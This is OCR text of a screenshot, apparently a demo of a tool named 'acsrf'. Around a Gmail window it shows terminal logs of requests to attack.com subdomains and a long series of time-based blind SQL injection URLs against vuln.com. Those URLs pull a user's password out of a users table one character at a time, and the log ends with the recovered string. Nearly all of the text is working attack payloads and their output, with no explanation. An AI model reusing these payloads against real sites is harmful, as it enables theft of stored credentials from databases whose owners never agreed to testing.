 Firefox Fichier Édition Affichage Historique Marque-pages Outils Fenêtre Aide (Charged) Mon 23 29 53 moul
Gmail - demo acsrf - moulabar@gmail.com
http://mail.google.com/
Goog
Gmail Calendar Documents Photos Reader Web more ▼
moulabar@gmail.com | Settings |
Gmail
by Google BETA
Search Mail Search the Web
Show sear
Create a fi
Compose Mail
Inbox (1)
Starred
Chats
Sent Mail
Drafts (2)
All Mail
Spam (463)
Trash
Contacts
moul
Search, add, or invite
Labels
Invite a friend
Read items from any RSS or Atom feed right here. Customize Clips
« Back to Inbox Archive Report Spam Delete More Actions
demo acsrf Inbox | X
moul@mou show details 9:22 PM (2 hours ago) Reply
En attente de vuln.com...
Terminal — acsrf — 104x24
[008] - Disconnected
<000> - 1 clients (del)
[006] < GET /1255933456 HTTP/1.1
[006] < HOST: toto190.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[006] < GET /223581672 HTTP/1.1
[006] < HOST: toto201.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[006] < GET /1262837285 HTTP/1.1
[006] < HOST: toto238.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
<000> - session timeout
<000> - session end (10495)
Terminal — tail — 104x27
uid=1),5,1))=103,SLEEP(0.7),0) 0.012584
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=104,SLEEP(0.7),0) 0.038310
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=105,SLEEP(0.7),0) 0.076405
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=106,SLEEP(0.7),0) 0.122854
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=107,SLEEP(0.7),0) 0.016407
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=108,SLEEP(0.7),0) 0.008012
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=109,SLEEP(0.7),0) 0.209992
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=110,SLEEP(0.7),0) 0.024151
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=111,SLEEP(0.7),0) 0.023700
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=112,SLEEP(0.7),0) 0.019672
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=113,SLEEP(0.7),0) 0.021354
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=114,SLEEP(0.7),0)
result : [cbbar]
5.000862